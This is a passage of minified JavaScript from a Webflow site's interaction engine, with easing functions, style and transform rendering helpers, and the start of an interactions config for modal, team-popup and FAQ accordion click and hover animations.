u},outQuart:function(){return m},outQuint:function(){return O},outSine:function(){return R},swingFrom:function(){return D},swingFromTo:function(){return Q},swingTo:function(){return P}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});let d=(n=t(1361))&&n.__esModule?n:{default:n},c=(0,d.default)(.25,.1,.25,1),o=(0,d.default)(.42,0,1,1),s=(0,d.default)(0,0,.58,1),f=(0,d.default)(.42,0,.58,1);function r(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function T(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function m(e){return-(Math.pow(e-1,4)-1)}function b(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function g(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function R(e){return Math.sin(Math.PI/2*e)}function N(e){return -.5*(Math.cos(Math.PI*e)-1)}function _(e){return 0===e?0:Math.pow(2,10*(e-1))}function S(e){return 1===e?1:-Math.pow(2,-10*e)+1}function A(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function M(e){return-(Math.sqrt(1-e*e)-1)}function C(e){return Math.sqrt(1-Math.pow(e-1,2))}function U(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function k(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function B(e){return e*e*(2.70158*e-1.70158)}function V(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function h(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function G(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)))}function x(e){let a=1.70158,t=0,n=1;return 0===e?0:1===e?1:(t||(t=.3),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-a)/t)+1)}function w(e){let a=1.70158,t=0,n=1;return 0===e?0:2==(e/=.5)?1:(t||(t=.3*1.5),n<1?(n=1,a=t/4):a=t/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-a)/t)*.5+1}function Q(e){let a=1.70158;return(e/=.5)<1?.5*(e*e*(((a*=1.525)+1)*e-a)):.5*((e-=2)*e*(((a*=1.525)+1)*e+a)+2)}function D(e){return e*e*(2.70158*e-1.70158)}function P(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function F(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function Y(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return s},getPluginDestination:function(){return u},getPluginDuration:function(){return r},getPluginOrigin:function(){return f},isPluginType:function(){return c},renderPlugin:function(){return E}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(2662),d=t(3690);function c(e){return d.pluginMethodMap.has(e)}let o=e=>a=>{if(!i.IS_BROWSER_ENV)return()=>null;let t=d.pluginMethodMap.get(a);if(!t)throw Error(`IX2 no plugin configured for: ${a}`);let n=t[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},s=o("getPluginConfig"),f=o("getPluginOrigin"),r=o("getPluginDuration"),u=o("getPluginDestination"),p=o("createPluginInstance"),E=o("renderPlugin"),I=o("clearPlugin")},4124:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eX},clearAllStyles:function(){return eF},clearObjectCache:function(){return er},getActionListProgress:function(){return ej},getAffectedElements:function(){return eg},getComputedStyle:function(){return eO},getDestinationValues:function(){return eM},getElementId:function(){return eI},getInstanceId:function(){return ep},getInstanceOrigin:function(){return eN},getItemConfigByKey:function(){return eA},getMaxDurationItemIndex:function(){return eW},getNamespacedParameterId:function(){return eZ},getRenderType:function(){return eC},getStyleProp:function(){return eU},mediaQueriesEqual:function(){return e1},observeStore:function(){return em},reduceListToGroup:function(){return eq},reifyState:function(){return eT},renderHTMLElement:function(){return ek},shallowEqual:function(){return f.default},shouldAllowMediaQuery:function(){return eJ},shouldNamespaceEventParameter:function(){return e$},stringifyTarget:function(){return e0}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=I(t(4075)),d=I(t(1455)),c=I(t(5720)),o=t(1185),s=t(7087),f=I(t(7164)),r=t(3767),u=t(380),p=t(1799),E=t(2662);function I(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:T,TRANSFORM:y,TRANSLATE_3D:m,SCALE_3D:b,ROTATE_X:g,ROTATE_Y:O,ROTATE_Z:L,SKEW:v,PRESERVE_3D:R,FLEX:N,OPACITY:_,FILTER:S,FONT_VARIATION_SETTINGS:A,WIDTH:M,HEIGHT:C,BACKGROUND_COLOR:U,BORDER_COLOR:k,COLOR:B,CHILDREN:V,IMMEDIATE_CHILDREN:h,SIBLINGS:G,PARENT:x,DISPLAY:w,WILL_CHANGE:Q,AUTO:D,COMMA_DELIMITER:P,COLON_DELIMITER:F,BAR_DELIMITER:Y,RENDER_TRANSFORM:K,RENDER_GENERAL:X,RENDER_STYLE:H,RENDER_PLUGIN:z}=s.IX2EngineConstants,{TRANSFORM_MOVE:W,TRANSFORM_SCALE:j,TRANSFORM_ROTATE:q,TRANSFORM_SKEW:$,STYLE_OPACITY:Z,STYLE_FILTER:J,STYLE_FONT_VARIATION:ee,STYLE_SIZE:ea,STYLE_BACKGROUND_COLOR:et,STYLE_BORDER:en,STYLE_TEXT_COLOR:el,GENERAL_DISPLAY:ei,OBJECT_VALUE:ed}=s.ActionTypeConsts,ec=e=>e.trim(),eo=Object.freeze({[et]:U,[en]:k,[el]:B}),es=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[U]:T,[_]:_,[S]:S,[M]:M,[C]:C,[A]:A}),ef=new Map;function er(){ef.clear()}let eu=1;function ep(){return"i"+eu++}let eE=1;function eI(e,a){for(let t in e){let n=e[t];if(n&&n.ref===a)return n.id}return"e"+eE++}function eT({events:e,actionLists:a,site:t}={}){let n=(0,d.default)(e,(e,a)=>{let{eventTypeId:t}=a;return e[t]||(e[t]={}),e[t][a.id]=a,e},{}),l=t&&t.mediaQueries,i=[];return l?i=l.map(e=>e.key):(l=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:a,eventTypeMap:n,mediaQueries:l,mediaQueryKeys:i}}}let ey=(e,a)=>e===a;function em({store:e,select:a,onChange:t,comparator:n=ey}){let{getState:l,subscribe:i}=e,d=i(function(){let i=a(l());if(null==i)return void d();n(i,c)||t(c=i,e)}),c=a(l());return d}function eb(e){let a=typeof e;if("string"===a)return{id:e};if(null!=e&&"object"===a){let{id:a,objectId:t,selector:n,selectorGuids:l,appliesTo:i,useEventTarget:d}=e;return{id:a,objectId:t,selector:n,selectorGuids:l,appliesTo:i,useEventTarget:d}}return{}}function eg({config:e,event:a,eventTarget:t,elementRoot:n,elementApi:l}){let i,d,c;if(!l)throw Error("IX2 missing elementApi");let{targets:o}=e;if(Array.isArray(o)&&o.length>0)return o.reduce((e,i)=>e.concat(eg({config:{target:i},event:a,eventTarget:t,elementRoot:n,elementApi:l})),[]);let{getValidDocument:f,getQuerySelector:r,queryDocument:u,getChildElements:p,getSiblingElements:I,matchSelector:T,elementContains:y,isSiblingNode:m}=l,{target:b}=e;if(!b)return[];let{id:g,objectId:O,selector:L,selectorGuids:v,appliesTo:R,useEventTarget:N}=eb(b);if(O)return[ef.has(O)?ef.get(O):ef.set(O,{}).get(O)];if(R===s.EventAppliesTo.PAGE){let e=f(g);return e?[e]:[]}let _=(a?.action?.config?.affectedElements??{})[g||L]||{},S=!!(_.id||_.selector),A=a&&r(eb(a.target));if(S?(i=_.limitAffectedElements,d=A,c=r(_)):d=c=r({id:g,selector:L,selectorGuids:v}),a&&N){let e=t&&(c||!0===N)?[t]:u(A);if(c){if(N===x)return u(c).filter(a=>e.some(e=>y(a,e)));if(N===V)return u(c).filter(a=>e.some(e=>y(e,a)));if(N===G)return u(c).filter(a=>e.some(e=>m(e,a)))}return e}return null==d||null==c?[]:E.IS_BROWSER_ENV&&n?u(c).filter(e=>n.contains(e)):i===V?u(d,c):i===h?p(u(d)).filter(T(c)):i===G?I(u(d)).filter(T(c)):u(c)}function eO({element:e,actionItem:a}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:t}=a;switch(t){case ea:case et:case en:case el:case ei:return window.getComputedStyle(e);default:return{}}}let eL=/px/,ev=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eV[a.type]),e),e||{}),eR=(e,a)=>a.reduce((e,a)=>(null==e[a.type]&&(e[a.type]=eh[a.type]||a.defaultValue||0),e),e||{});function eN(e,a={},t={},n,l){let{getStyle:d}=l,{actionTypeId:c}=n;if((0,p.isPluginType)(c))return(0,p.getPluginOrigin)(c)(a[c],n);switch(n.actionTypeId){case W:case j:case q:case $:return a[n.actionTypeId]||eB[n.actionTypeId];case J:return ev(a[n.actionTypeId],n.config.filters);case ee:return eR(a[n.actionTypeId],n.config.fontVariations);case Z:return{value:(0,i.default)(parseFloat(d(e,_)),1)};case ea:{let a,l=d(e,M),c=d(e,C);return{widthValue:n.config.widthUnit===D?eL.test(l)?parseFloat(l):parseFloat(t.width):(0,i.default)(parseFloat(l),parseFloat(t.width)),heightValue:n.config.heightUnit===D?eL.test(c)?parseFloat(c):parseFloat(t.height):(0,i.default)(parseFloat(c),parseFloat(t.height))}}case et:case en:case el:return function({element:e,actionTypeId:a,computedStyle:t,getStyle:n}){let l=eo[a],d=n(e,l),c=(function(e,a){let t=e.exec(a);return t?t[1]:""})(eQ,ew.test(d)?d:t[l]).split(P);return{rValue:(0,i.default)(parseInt(c[0],10),255),gValue:(0,i.default)(parseInt(c[1],10),255),bValue:(0,i.default)(parseInt(c[2],10),255),aValue:(0,i.default)(parseFloat(c[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:t,getStyle:d});case ei:return{value:(0,i.default)(d(e,w),t.display)};case ed:return a[n.actionTypeId]||{value:0};default:return}}let e_=(e,a)=>(a&&(e[a.type]=a.value||0),e),eS=(e,a)=>(a&&(e[a.type]=a.value||0),e),eA=(e,a,t)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(t,a);switch(e){case J:{let e=(0,c.default)(t.filters,({type:e})=>e===a);return e?e.value:0}case ee:{let e=(0,c.default)(t.fontVariations,({type:e})=>e===a);return e?e.value:0}default:return t[a]}};function eM({element:e,actionItem:a,elementApi:t}){if((0,p.isPluginType)(a.actionTypeId))return(0,p.getPluginDestination)(a.actionTypeId)(a.config);switch(a.actionTypeId){case W:case j:case q:case $:{let{xValue:e,yValue:t,zValue:n}=a.config;return{xValue:e,yValue:t,zValue:n}}case ea:{let{getStyle:n,setStyle:l,getProperty:i}=t,{widthUnit:d,heightUnit:c}=a.config,{widthValue:o,heightValue:s}=a.config;if(!E.IS_BROWSER_ENV)return{widthValue:o,heightValue:s};if(d===D){let a=n(e,M);l(e,M,""),o=i(e,"offsetWidth"),l(e,M,a)}if(c===D){let a=n(e,C);l(e,C,""),s=i(e,"offsetHeight"),l(e,C,a)}return{widthValue:o,heightValue:s}}case et:case en:case el:{let{rValue:n,gValue:l,bValue:i,aValue:d,globalSwatchId:c}=a.config;if(c&&c.startsWith("--")){let{getStyle:a}=t,n=a(e,c),l=(0,u.normalizeColor)(n);return{rValue:l.red,gValue:l.green,bValue:l.blue,aValue:l.alpha}}return{rValue:n,gValue:l,bValue:i,aValue:d}}case J:return a.config.filters.reduce(e_,{});case ee:return a.config.fontVariations.reduce(eS,{});default:{let{value:e}=a.config;return{value:e}}}}function eC(e){return/^TRANSFORM_/.test(e)?K:/^STYLE_/.test(e)?H:/^GENERAL_/.test(e)?X:/^PLUGIN_/.test(e)?z:void 0}function eU(e,a){return e===H?a.replace("STYLE_","").toLowerCase():null}function ek(e,a,t,n,l,i,c,o,s){switch(o){case K:var f=e,r=a,u=t,I=l,T=c;let y=ex.map(e=>{let a=eB[e],{xValue:t=a.xValue,yValue:n=a.yValue,zValue:l=a.zValue,xUnit:i="",yUnit:d="",zUnit:c=""}=r[e]||{};switch(e){case W:return`${m}(${t}${i}, ${n}${d}, ${l}${c})`;case j:return`${b}(${t}${i}, ${n}${d}, ${l}${c})`;case q:return`${g}(${t}${i}) ${O}(${n}${d}) ${L}(${l}${c})`;case $:return`${v}(${t}${i}, ${n}${d})`;default:return""}}).join(" "),{setStyle:_}=T;eD(f,E.TRANSFORM_PREFIXED,T),_(f,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:a,yValue:t,zValue:n}){return e===W&&void 0!==n||e===j&&void 0!==n||e===q&&(void 0!==a||void 0!==t)}(I,u)&&_(f,E.TRANSFORM_STYLE_PREFIXED,R);return;case H:return function(e,a,t,n,l,i){let{setStyle:c}=i;switch(n.actionTypeId){case ea:{let{widthUnit:a="",heightUnit:l=""}=n.config,{widthValue:d,heightValue:o}=t;void 0!==d&&(a===D&&(a="px"),eD(e,M,i),c(e,M,d+a)),void 0!==o&&(l===D&&(l="px"),eD(e,C,i),c(e,C,o+l));break}case J:var o=n.config;let s=(0,d.default)(t,(e,a,t)=>`${e} ${t}(${a}${eG(t,o)})`,""),{setStyle:f}=i;eD(e,S,i),f(e,S,s);break;case ee:n.config;let r=(0,d.default)(t,(e,a,t)=>(e.push(`"${t}" ${a}`),e),[]).join(", "),{setStyle:u}=i;eD(e,A,i),u(e,A,r);break;case et:case en:case el:{let a=eo[n.actionTypeId],l=Math.round(t.rValue),d=Math.round(t.gValue),o=Math.round(t.bValue),s=t.aValue;eD(e,a,i),c(e,a,s>=1?`rgb(${l},${d},${o})`:`rgba(${l},${d},${o},${s})`);break}default:{let{unit:a=""}=n.config;eD(e,l,i),c(e,l,t.value+a)}}}(e,0,t,l,i,c);case X:var U=e,k=l,B=c;let{setStyle:V}=B;if(k.actionTypeId===ei){let{value:e}=k.config;V(U,w,e===N&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case z:{let{actionTypeId:e}=l;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(s,a,l)}}}let eB={[W]:Object.freeze({xValue:0,yValue:0,zValue:0}),[j]:Object.freeze({xValue:1,yValue:1,zValue:1}),[q]:Object.freeze({xValue:0,yValue:0,zValue:0}),[$]:Object.freeze({xValue:0,yValue:0})},eV=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),eh=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eG=(e,a)=>{let t=(0,c.default)(a.filters,({type:a})=>a===e);if(t&&t.unit)return t.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},ex=Object.keys(eB),ew=/^rgb/,eQ=RegExp("rgba?\\(([^)]+)\\)");function eD(e,a,t){if(!E.IS_BROWSER_ENV)return;let n=es[a];if(!n)return;let{getStyle:l,setStyle:i}=t,d=l(e,Q);if(!d)return void i(e,Q,n);let c=d.split(P).map(ec);-1===c.indexOf(n)&&i(e,Q,c.concat(n).join(P))}function eP(e,a,t){if(!E.IS_BROWSER_ENV)return;let n=es[a];if(!n)return;let{getStyle:l,setStyle:i}=t,d=l(e,Q);d&&-1!==d.indexOf(n)&&i(e,Q,d.split(P).map(ec).filter(e=>e!==n).join(P))}function eF({store:e,elementApi:a}){let{ixData:t}=e.getState(),{events:n={},actionLists:l={}}=t;Object.keys(n).forEach(e=>{let t=n[e],{config:i}=t.action,{actionListId:d}=i,c=l[d];c&&eY({actionList:c,event:t,elementApi:a})}),Object.keys(l).forEach(e=>{eY({actionList:l[e],elementApi:a})})}function eY({actionList:e={},event:a,elementApi:t}){let{actionItemGroups:n,continuousParameterGroups:l}=e;n&&n.forEach(e=>{eK({actionGroup:e,event:a,elementApi:t})}),l&&l.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eK({actionGroup:e,event:a,elementApi:t})})})}function eK({actionGroup:e,event:a,elementApi:t}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:l,config:i}=e;n=(0,p.isPluginType)(l)?a=>(0,p.clearPlugin)(l)(a,e):eH({effect:ez,actionTypeId:l,elementApi:t}),eg({config:i,event:a,elementApi:t}).forEach(n)})}function eX(e,a,t){let{setStyle:n,getStyle:l}=t,{actionTypeId:i}=a;if(i===ea){let{config:t}=a;t.widthUnit===D&&n(e,M,""),t.heightUnit===D&&n(e,C,"")}l(e,Q)&&eH({effect:eP,actionTypeId:i,elementApi:t})(e)}let eH=({effect:e,actionTypeId:a,elementApi:t})=>n=>{switch(a){case W:case j:case q:case $:e(n,E.TRANSFORM_PREFIXED,t);break;case J:e(n,S,t);break;case ee:e(n,A,t);break;case Z:e(n,_,t);break;case ea:e(n,M,t),e(n,C,t);break;case et:case en:case el:e(n,eo[a],t);break;case ei:e(n,w,t)}};function ez(e,a,t){let{setStyle:n}=t;eP(e,a,t),n(e,a,""),a===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function eW(e){let a=0,t=0;return e.forEach((e,n)=>{let{config:l}=e,i=l.delay+l.duration;i>=a&&(a=i,t=n)}),t}function ej(e,a){let{actionItemGroups:t,useFirstGroupAsInitialState:n}=e,{actionItem:l,verboseTimeElapsed:i=0}=a,d=0,c=0;return t.forEach((e,a)=>{if(n&&0===a)return;let{actionItems:t}=e,o=t[eW(t)],{config:s,actionTypeId:f}=o;l.id===o.id&&(c=d+i);let r=eC(f)===X?0:s.duration;d+=s.delay+r}),d>0?(0,r.optimizeFloat)(c/d):0}function eq({actionList:e,actionItemId:a,rawData:t}){let{actionItemGroups:n,continuousParameterGroups:l}=e,i=[],d=e=>(i.push((0,o.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===a);return n&&n.some(({actionItems:e})=>e.some(d)),l&&l.some(e=>{let{continuousActionGroups:a}=e;return a.some(({actionItems:e})=>e.some(d))}),(0,o.setIn)(t,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:i}]}})}function e$(e,{basedOn:a}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(a===s.EventBasedOn.ELEMENT||null==a)||e===s.EventTypeConsts.MOUSE_MOVE&&a===s.EventBasedOn.ELEMENT}function eZ(e,a){return e+F+a}function eJ(e,a){return null==a||-1!==e.indexOf(a)}function e1(e,a){return(0,f.default)(e&&e.sort(),a&&a.sort())}function e0(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+Y+e.objectId;if(e.objectId)return e.objectId;let{id:a="",selector:t="",useEventTarget:n=""}=e;return a+Y+t+Y+n}},7164:function(e,a){"use strict";function t(e,a){return e===a?0!==e||0!==a||1/e==1/a:e!=e&&a!=a}Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return n}});let n=function(e,a){if(t(e,a))return!0;if("object"!=typeof e||null===e||"object"!=typeof a||null===a)return!1;let n=Object.keys(e),l=Object.keys(a);if(n.length!==l.length)return!1;for(let l=0;l<n.length;l++)if(!Object.hasOwn(a,n[l])||!t(e[n[l]],a[n[l]]))return!1;return!0}},5861:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={createElementState:function(){return v},ixElements:function(){return L},mergeActionState:function(){return R}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(1185),d=t(7087),{HTML_ELEMENT:c,PLAIN_OBJECT:o,ABSTRACT_NODE:s,CONFIG_X_VALUE:f,CONFIG_Y_VALUE:r,CONFIG_Z_VALUE:u,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:I,CONFIG_Z_UNIT:T,CONFIG_UNIT:y}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:m,IX2_INSTANCE_ADDED:b,IX2_ELEMENT_STATE_CHANGED:g}=d.IX2EngineActionTypes,O={},L=(e=O,a={})=>{switch(a.type){case m:return O;case b:{let{elementId:t,element:n,origin:l,actionItem:d,refType:c}=a.payload,{actionTypeId:o}=d,s=e;return(0,i.getIn)(s,[t,n])!==n&&(s=v(s,n,c,t,d)),R(s,t,o,l,d)}case g:{let{elementId:t,actionTypeId:n,current:l,actionItem:i}=a.payload;return R(e,t,n,l,i)}default:return e}};function v(e,a,t,n,l){let d=t===o?(0,i.getIn)(l,["config","target","objectId"]):null;return(0,i.mergeIn)(e,[n],{id:n,ref:a,refId:d,refType:t})}function R(e,a,t,n,l){let d=function(e){let{config:a}=e;return N.reduce((e,t)=>{let n=t[0],l=t[1],i=a[n],d=a[l];return null!=i&&null!=d&&(e[l]=d),e},{})}(l);return(0,i.mergeIn)(e,[a,"refState",t],n,d)}let N=[[f,E],[r,I],[u,T],[p,y]]},3674:function(){Webflow.require("ix2").init({events:{"e-105":{id:"e-105",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-106"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1844447615c},"e-115":{id:"e-115",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-116"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_modal-popup_cover",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"CLASS"},targets:[{id:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-116":{id:"e-116",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-115"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".team_modal-popup_cover",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"CLASS"},targets:[{id:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-121":{id:"e-121",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-122"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close-4",originalId:"65318e1f3be0526fd5a7950c|53a00c20-758d-3731-7ea8-6e8439fb5451",appliesTo:"CLASS"},targets:[{id:"65318e1f3be0526fd5a7950c|53a00c20-758d-3731-7ea8-6e8439fb5451",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-157":{id:"e-157",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-36",affectedElements:{},playInReverse:!1,autoStopEventId:"e-158"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"},targets:[{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b4a478741},"e-158":{id:"e-158",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-37",affectedElements:{},playInReverse:!1,autoStopEventId:"e-157"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"},targets:[{selector:".faq_accordion_header",originalId:"6531ae44e78521f64bb6e0fc|2dedf0ea-dd60-601a-957b-cce64192a248",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b4a478742},"e-165":{id:"e-165",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|d54af2a4-fe05-a078-3194-da3ad0a6c9dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|d54af2a4-fe05-a078-3194-da3ad0a6c9dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b4a877c78},"e-169":{id:"e-169",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-170"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b53c26cc5},"e-170":{id:"e-170",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-169"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_close",originalId:"65318e1f3be0526fd5a7950c|e1880485-93fb-aa53-69de-cdaf65707b71",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b53c26cc6},"e-171":{id:"e-171",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65343b62d827f09432ecc8c8|c0828003-2384-efd5-2327-ede8cf5244d1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65343b62d827f09432ecc8c8|c0828003-2384-efd5-2327-ede8cf5244d1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollO